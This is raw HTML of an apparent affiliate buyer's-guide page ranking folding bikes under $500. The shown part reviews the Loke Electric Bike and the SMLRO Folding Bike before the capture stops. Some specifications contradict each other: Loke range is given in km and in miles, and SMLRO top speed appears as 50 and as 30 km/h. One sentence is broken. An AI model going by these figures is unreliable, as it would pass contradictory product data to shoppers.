i.fas{color:#2ab101}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#2ab101 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #de1414 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#de1414;border:1px solid #de1414;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#2ab101;border:1px solid #2ab101;}.rething_button .btn_more{border:1px solid #de1414;color:#de1414;}.rething_button .priced_block.block_btnblock .price_count{color:#de1414;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#de1414 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#de1414;}.rehub-svg-btn-stroke svg{stroke:#de1414;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #de1414}}:root{--rehub-main-color:#070707;--rehub-sec-color:#2ab101;--rehub-main-btn-bg:#de1414;--rehub-link-color:#070707;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}body{--wp--style--global--wide-size:1330px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}body{--wp--style--global--wide-size:1530px}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://geekyegg.com/wp-content/uploads/2020/04/cropped-mini-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyegg.com/wp-content/uploads/2020/04/cropped-mini-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyegg.com/wp-content/uploads/2020/04/cropped-mini-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyegg.com/wp-content/uploads/2020/04/cropped-mini-logo-1-270x270.png" />
<link rel='stylesheet' id='rhniceselect-css' href='https://geekyegg.com/wp-content/themes/rehub-theme/css/niceselect.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhvmenu-css' href='https://geekyegg.com/wp-content/themes/rehub-theme/css/verticalmenu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rhuserreviews-css' href='https://geekyegg.com/wp-content/themes/rehub-theme/css/userreviews.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhcomments-css' href='https://geekyegg.com/wp-content/themes/rehub-theme/css/comments.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhfilterpanel-css' href='https://geekyegg.com/wp-content/themes/rehub-theme/css/shortcodes/filterpanel.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rhmailchimp-css' href='https://geekyegg.com/wp-content/themes/rehub-theme/css/shortcodes/mailchimp.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://geekyegg.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://geekyegg.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-5750 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce-no-js gspbody gspb-bodyfront noinnerpadding">
	

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="dark_style width-100p position-relative">
            <div class="header_wrap">
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://geekyegg.com" class="logo_image">
                        <img src="http://geekyegg.com/wp-content/uploads/2021/08/logogeekyegg.png" alt="Geeky Egg" height="" width="" />
                    </a>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form role="search" method="get" class="search-form product-search-form" action="https://geekyegg.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1227051934' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="audio-television">Audio &amp; Television</option>
	<option class="level-0" value="beauty-products">Beauty Products</option>
	<option class="level-0" value="clothing-apparel">Clothing &amp; Apparel</option>
	<option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option>
	<option class="level-0" value="consumer-electronics">Consumer Electronics</option>
	<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
	<option class="level-0" value="health-products">Health Products</option>
	<option class="level-0" value="jewelry-watches">Jewelry &amp; Watches</option>
	<option class="level-0" value="kitchen-products">Kitchen Products</option>
	<option class="level-0" value="laptop-computer">Laptop &amp; Computer</option>
	<option class="level-0" value="phones-accessories">Phones &amp; Accessories</option>
	<option class="level-0" value="sports-outdoors">Sports &amp; Outdoors</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                         
                        <div class="celldisplay link-add-cell">
                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                        </div>
                                                                                <div class="celldisplay login-btn-cell text-center">
                                                                                                <a class="act-rehub-login-popup rh-header-icon rh_login_icon_n_btn mobileinmenu " data-type="restrict" href="#"><i class="rhicon rhi-user font95"></i><span>Login / Register is disabled</span></a>                                <span class="heads_icon_label rehub-main-font login_icon_label">
                                    Login                                </span>                                                   
                            </div>                            
                         
                                                                                <div class="celldisplay text-center">
                                                        <a href="/wishlist/" class="rh-header-icon mobileinmenu rh-wishlistmenu-link" aria-label="Wishlist" data-wishcount="0">
                                                                <span class="rhicon rhi-hearttip position-relative">
                                    <span class="rh-icon-notice rhhidden rehub-main-color-bg"></span>                                </span>
                            </a>
                            <span class="heads_icon_label rehub-main-font">
                                Wishlist                            </span>                            
                            </div>
                                                                                   
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://geekyegg.com/cart-2/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="search-form-inheader main-nav mob-logo-enabled white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-487" class="width-250 vmenu-opened vertical-menu rehub-main-color-bg whitecolor border-main-color menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><i class="rhicon rhi-list-ul"></i> Browse Categories</a>
<ul class="sub-menu">
	<li id="menu-item-18632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://geekyegg.com/product-category/laptop-computer/laptops/traditional-laptops/">Traditional Laptops</a></li>
	<li id="menu-item-18633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://geekyegg.com/product-category/phones-accessories/smart-phones/">Smart Phones</a></li>
	<li id="menu-item-18634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://geekyegg.com/product-category/laptop-computer/gaming-computers/gaming-laptops/">Gaming Laptops</a></li>
	<li id="menu-item-18635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://geekyegg.com/product-category/laptop-computer/networking-products/routers/">Routers</a></li>
	<li id="menu-item-18636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://geekyegg.com/product-category/computers-tablets-and-it-accessories/tablets-phablets/">Tablets &amp; Phablets</a></li>
	<li id="menu-item-18637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://geekyegg.com/product-category/computers-tablets-and-it-accessories/pc-notebooks/">PC &amp; Notebooks</a></li>
	<li id="menu-item-18638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://geekyegg.com/product-category/sports-outdoors/cycling/mountain-bikes/">Mountain Bikes</a></li>
	<li id="menu-item-18639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://geekyegg.com/product-category/laptop-computer/internal-components/graphics-cards/">Graphics Cards</a></li>
	<li id="menu-item-18640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://geekyegg.com/product-category/laptop-computer/computer-accessories-peripherals/hard-drive-enclosures/">Hard Drive Enclosures</a></li>
	<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://geekyegg.com/product-category/laptop-computer/data-storage/internal-solid-state-drives/">Internal Solid State Drives</a></li>
</ul>
</li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
    <div id="rhNavToolWrap" class="rhhidden tabletblockdisplay mb0">
        <style>
                #rhNavToolWrap{position:fixed; background:white; bottom:0;left:0;right:0;box-shadow: 0 0 9px rgb(0 0 0 / 12%); z-index:100000}
                #rhNavToolbar{height:55px;}
                #rhNavToolWrap .user-dropdown-intop-menu{left:0;right:0;bottom:100%;border-width: 1px 0 0 0;}
                #rhNavToolWrap .user-dropdown-intop.user-dropdown-intop-open{position:static}
                #rhNavToolWrap .wpsm-button{font-size: 0;line-height: 0;}
                #rhNavToolWrap .wpsm-button i{font-size: 15px;padding: 0;}
                .wcfm-dashboard-page #rhNavToolWrap{display:none !important}
            </style>        <div id="rhNavToolbar" class="rh-flex-align-stretch rh-flex-center-align rh-flex-justify-btw"></div>
    </div>
                 

            </div>  
        </header>
            

    <!-- CONTENT -->
<div class="rh-container">
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side single clearfix"> 
            <div class="rh-post-wrapper">           
                                                        <article class="post-inner post post-5750 type-post status-publish format-standard has-post-thumbnail hentry category-folding-bikes" id="post-5750">
                        <!-- Title area -->
                        <div class="rh_post_layout_metabig">
                            <div class="title_single_area mb15">
                                <div class="breadcrumb font90 rh_opacity_7"><a href="https://geekyegg.com/" >Home</a> &raquo; <span><a  href="https://geekyegg.com/buyers-guide/">Buyer's Guide</a></span> &raquo; <span><a  href="https://geekyegg.com/buyers-guide/cycle-world/">Cycle World</a></span> &raquo; <span><a  href="https://geekyegg.com/buyers-guide/cycle-world/folding-bikes/">Folding Bikes</a></span> &raquo; <span class="current">Top 10 Best Folding Bikes under 500 Dollars in 2026</span></div><!-- .breadcrumbs --> 
                                <div class="rh-cat-list-title"><a class="rh-cat-label-title rh-cat-3061" href="https://geekyegg.com/buyers-guide/cycle-world/folding-bikes/" title="View all posts in Folding Bikes">Folding Bikes</a></div>                        
                                <h1>Top 10 Best Folding Bikes under 500 Dollars in 2026</h1>                                                           
                                <div class="meta post-meta-big flowhidden mb15 pb15 greycolor border-grey-bottom">
                                    					<div class="floatleft mr15 rtlml15">
														<a href="https://geekyegg.com/author/jessicarobert/" class="floatleft mr10 rtlml10">
						<img alt='Nighat Yasmeen' src='https://secure.gravatar.com/avatar/ac7882a6fca0d067a4f80570e394fc0ef68bb489d5e705c6867b4433d236dd58?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac7882a6fca0d067a4f80570e394fc0ef68bb489d5e705c6867b4433d236dd58?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo roundborder50p' height='40' width='40' decoding='async'/>					
					</a>	
								<span class="floatleft authortimemeta lineheight20 fontbold">
											<a href="https://geekyegg.com/author/jessicarobert/">				
							Nighat Yasmeen			
						</a>
																<div class="date_time_post font80 fontnormal lineheight15">
				 							 				 January 16, 2026				 									</div>
									</span>	
			</div>
			<div class="floatright ml15 postviewcomm font15px lineheight25 mt5">
														<span class="postview_meta mr15 ml15"><strong>348</strong> Views</span>
					
							
					<span class="comm_count_meta"><strong><a href="https://geekyegg.com/best-folding-bikes-under-500-dollars/#respond" class="comm_meta" >0</a></strong></span>	
							
			</div>
			
	 
                                </div>
                                <div class="clearfix"></div> 
                                                                    <div class="top_share">
                                        	<div class="post_share">
	    <div class="social_icon  row_social_inpost"><div class="favour_in_row favour_btn_red"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="5750" data-informer="0"><span class="ml5 rtlmr5 wishaddwrap" id="wishadd5750">Save</span><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded5750">Saved</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved5750">Removed</span> </span></span><span data-wishcount="0" id="wishcount5750" class="thumbscount">0</span> </div></div><span data-href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgeekyegg.com%2Fbest-folding-bikes-under-500-dollars%2F" class="fb share-link-image" data-service="facebook"><i class="rhicon rhi-facebook"></i></span><span data-href="https://twitter.com/share?url=https%3A%2F%2Fgeekyegg.com%2Fbest-folding-bikes-under-500-dollars%2F&text=Top+10+Best+Folding+Bikes+under+500+Dollars+in+2026" class="tw share-link-image" data-service="twitter"><i class="rhicon rhi-twitter"></i></span><span data-href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fgeekyegg.com%2Fbest-folding-bikes-under-500-dollars%2F&amp;media=https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes.png&amp;description=Top+10+Best+Folding+Bikes+under+500+Dollars+in+2026" class="pn share-link-image" data-service="pinterest"><i class="rhicon rhi-pinterest-p"></i></span><span data-href="mailto:?subject=Top+10+Best+Folding+Bikes+under+500+Dollars+in+2026&body=Check out: https%3A%2F%2Fgeekyegg.com%2Fbest-folding-bikes-under-500-dollars%2F - Geeky+Egg" class="in share-link-image" data-service="email"><i class="rhicon rhi-envelope"></i></span></div>	</div>
                                    </div>
                                    <div class="clearfix"></div> 
                                   
                                                           
                            </div>
                        </div>
                                                 
                        											<figure class="top_featured_image"><picture class="attachment-full size-full wp-post-image" decoding="async" fetchpriority="high" title="Top 10 Best Folding Bikes under 500 Dollars in 2026">
<source type="image/webp" srcset="https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes.png.webp 800w, https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes-600x225.png.webp 600w, https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes-300x113.png.webp 300w, https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes-768x288.png.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="300" src="https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes.png" alt="10 Top Folding Bikes 2021 - Reviews &amp; Buyer&#039;s Guide" decoding="async" fetchpriority="high" srcset="https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes.png 800w, https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes-600x225.png 600w, https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes-300x113.png 300w, https://geekyegg.com/wp-content/uploads/2020/10/top-Folding-bikes-768x288.png 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</figure>   
						                        
                                
                                                  

                        
<p>Folding bicycles or bikes are just like your normal bicycles, except that they can be folded into a compact unit. They are gaining wide appeal the world over because of their portability, they can be taken to more places than you can take a non-folding bicycle to. For example, they can be put in car boots, they can be taken into public transport, and they can even be taken along with you into certain buildings for those who are afraid of theft.</p>



<p>These bicycles are either electric or normal bicycles. These folding bicycles feature all kinds of bicycles including mountain bicycles, speed bicycles, and others. Today we’ll be reviewing some folding bicycles, and we hope that you can find something that fits your budgets or needs at the end of this.</p>



<p>We have a list of top folding bikes that will assist you to choose your favorite, now electric bikes are considered as the trending bikes, never miss a chance to find the best folding bike for a comfortable and smooth ride.</p>



<h2 class="wp-block-heading" id="h-list-of-top-10-best-folding-bikes-under-500-dollars-in-2022"><strong>List of Top 10 Best Folding Bikes under 500 Dollars in 202</strong>6</h2>


[table id=70 /]



<h2 class="wp-block-heading" id="h-1-loke-electric-bike-best-electric-bike-in-2022"><strong>1. <a name="Loke-Electric-Bike" href="https://amzn.to/365YKoi" target="_blank" rel="nofollow noopener noreferrer">Loke Electric Bike</a> &#8211; Best Electric Bike in 202</strong>6</h2>



<figure class="wp-block-image aligncenter is-style-default"><a href="https://amzn.to/365YKoi" target="blank" rel="noopener noreferrer"><picture decoding="async" class="wp-image-5829" title="Top 10 Best Folding Bikes under 500 Dollars in 2026">
<source type="image/webp" srcset="https://geekyegg.com/wp-content/uploads/2020/10/Loke-Electric-Bike.jpg.webp 800w, https://geekyegg.com/wp-content/uploads/2020/10/Loke-Electric-Bike-600x225.jpg.webp 600w, https://geekyegg.com/wp-content/uploads/2020/10/Loke-Electric-Bike-300x113.jpg.webp 300w, https://geekyegg.com/wp-content/uploads/2020/10/Loke-Electric-Bike-768x288.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img decoding="async" width="800" height="300" src="https://geekyegg.com/wp-content/uploads/2020/10/Loke-Electric-Bike.jpg" alt="Loke Electric Bike" srcset="https://geekyegg.com/wp-content/uploads/2020/10/Loke-Electric-Bike.jpg 800w, https://geekyegg.com/wp-content/uploads/2020/10/Loke-Electric-Bike-600x225.jpg 600w, https://geekyegg.com/wp-content/uploads/2020/10/Loke-Electric-Bike-300x113.jpg 300w, https://geekyegg.com/wp-content/uploads/2020/10/Loke-Electric-Bike-768x288.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a></figure>


<div class="su-note"  style="border-color:#c8d6e2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#E2F0FC;border-color:#ffffff;color:#333333;">
<h3><strong>Specification:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Dimension: 150x 80&#215;68 cm</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Folding size: 80x48x68 cm</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Weight: 12 kg</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Wheel: 20 in</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Load Capacity: 120 kg</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Derailleur: SHIMANO 7 Speed</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Frame: Aluminum alloy</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Battery: 48V Li-Ion</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Mileage: 40-70 km</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Modes: 3</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Motor: 350 w</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Speed: 35 km/h</li>
</ul>
</div></div></div>


<div class="su-note"  style="border-color:#e5d8b2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fff2cc;border-color:#ffffff;color:#333333;">
<h3><strong>What We like:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> It can travel from 40 to 70 miles per charge</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Suitable for adults and teenager</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> LED front light</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Comfortable ride</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> The battery contains a 350W motor</li>
</ul>
</div></div></div>


<div class="su-button-center"><a href="https://amzn.to/365YKoi" class="su-button su-button-style-flat" style="color:#FFFFFF;background-color:#000000;border-color:#000000;border-radius:3px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:9px 28px;font-size:21px;line-height:32px;border-color:#4d4d4d;border-radius:3px;text-shadow:0px 0px 0px #fff3c0"><i class="sui sui-cart-arrow-down" style="font-size:21px;color:#ffffff"></i> <strong>Buy Loke Electric Bike</strong></span></a></div>



<h2 class="wp-block-heading" id="h-loke-electric-bike-review"><strong>Loke Electric Bike Review:</strong></h2>



<p>Loke Electric Bike is definitely one of the best and new electric bikes that can be used for urban areas especially while going to offices or schools, you can use it. We know the fact that this is quite a new product in the market, so you can find it on Amazon only. After the huge demand of electric bikes, new brands are trying to impress their customers, so they try to meet the quality and innovation demands, and that’s exactly what you get from this folding bicycle.</p>



<p>The loke electric bicycle is a v Li-ion battery-powered vehicle. It has the capacity to do a maximum of 40 km, and this can increase up to 70 km when you use the moped mode. This bicycle is made for adults, and since humans come in different sizes, the seats and handlebar can be adjusted to suit an individual’s height. You have three types of modes such as electric mode, moped mode, and pedal mode. The bike is lightweight and sturdy allowing you to This seven-speed bicycle can take a weight of 120kg and is made of aluminium.</p>


<div class="su-note"  style="border-color:#e4dbaa;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FEF5C4;border-color:#ffffff;color:#333333;">
<p><strong>Bottom Line: </strong> We have a huge list of electric bikes but folding electric bikes are not common, Loke Electric Bike is something you have been looking for and it comes with so many amazing options, you have 3 modes along with a 350w motor that helps you to enjoy a smooth drive.</div></div>



<h2 class="wp-block-heading" id="h-2-smlro-folding-bike-best-folding-e-mountain-bike-2022"><strong><b>2. <a name="SMLRO-Folding-Bike" href="https://amzn.to/3j8acmK" target="_blank" rel="nofollow noopener noreferrer">SMLRO Folding Bike</a> &#8211; Best Folding E Mountain Bike 202</b></strong>6</h2>



<figure class="wp-block-image aligncenter is-style-default"><a href="https://amzn.to/3j8acmK" target="blank" rel="noopener noreferrer"><picture loading="lazy" decoding="async" class="wp-image-5832" title="Top 10 Best Folding Bikes under 500 Dollars in 2026">
<source type="image/webp" srcset="https://geekyegg.com/wp-content/uploads/2020/10/SMLRO-Folding-Bike.jpg.webp 800w, https://geekyegg.com/wp-content/uploads/2020/10/SMLRO-Folding-Bike-600x225.jpg.webp 600w, https://geekyegg.com/wp-content/uploads/2020/10/SMLRO-Folding-Bike-300x113.jpg.webp 300w, https://geekyegg.com/wp-content/uploads/2020/10/SMLRO-Folding-Bike-768x288.jpg.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
<img loading="lazy" decoding="async" width="800" height="300" src="https://geekyegg.com/wp-content/uploads/2020/10/SMLRO-Folding-Bike.jpg" alt="SMLRO Folding Bike" srcset="https://geekyegg.com/wp-content/uploads/2020/10/SMLRO-Folding-Bike.jpg 800w, https://geekyegg.com/wp-content/uploads/2020/10/SMLRO-Folding-Bike-600x225.jpg 600w, https://geekyegg.com/wp-content/uploads/2020/10/SMLRO-Folding-Bike-300x113.jpg 300w, https://geekyegg.com/wp-content/uploads/2020/10/SMLRO-Folding-Bike-768x288.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
</picture>
</a></figure>


<div class="su-note"  style="border-color:#c8d6e2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#E2F0FC;border-color:#ffffff;color:#333333;">
<h3><strong>Specification:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Dimension: 115x85x170 cm</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Folding size: 35x95x75 cm</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Weight: 49 Pounds</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Wheel: 26 in</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Load Capacity: 350 lbs</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Frame: Steel</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Battery: 48V Li-Ion</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Mileage: 50-70 km</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Speed: 50 km/h</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Charging Time: 4 hours</li>
</ul>
</div></div></div>


<div class="su-note"  style="border-color:#e5d8b2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fff2cc;border-color:#ffffff;color:#333333;">
<h3><strong>What We like:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Powerful and sturdy shape and design</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Speed of 30km per hour</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Easy to fold</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> LED battery</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Super Bright LED Battery</li>
</ul>
</div></div></div>


<div class="su-button-center"><a href="https://amzn.to/3j8acmK" class="su-button su-button-style-flat" style="color:#FFFFFF;background-color:#000000;border-color:#000000;border-radius:3px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:9px 28px;font-size:21px;line-height:32px;border-color:#4d4d4d;border-radius:3px;text-shadow:0px 0px 0px #fff3c0"><i class="sui sui-cart-arrow-down" style="font-size:21px;color:#ffffff"></i> <strong>Buy SMLRO Folding Bike</strong></span></a></div>



<h2 class="wp-block-heading" id="h-smlro-folding-bike-review"><strong><b>SMLRO</b></strong><strong><b> Folding Bike Review:</b></strong></h2>



<p>This has been touted to be one of the strongest e folding bicycles at the moment. Whether it is or not, we are sure about one thing, it’s a really strong bicycle. It’s made for rough terrain. This e-bike is a mountain bicycle, and it’s, of course, a folding bicycle. It features 26-inch wheels and is also a 21-speed bicycle. This of course is a bicycle for all kinds of terrain.</p>



<p>It has a range of 70 miles on the pedal assist and can go 50 miles when it runs purely on electricity and can achieve a speed of 50 km/hr. This powerful bike has been built to last, it’s snow proof, waterproof, and comes in various exciting colours. The SMLRO is a bicycle that can be trusted, especially considering the fact that it is very sturdy and made from high tensile steel. It comes with different modes 5 shifts for pure electric, 5 shifts from human riding, and a max load of 350lbs.</p>


<div class="su-note"  style="border-color:#e4dbaa;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FEF5C4;border-color:#ffffff;color:#333333;">
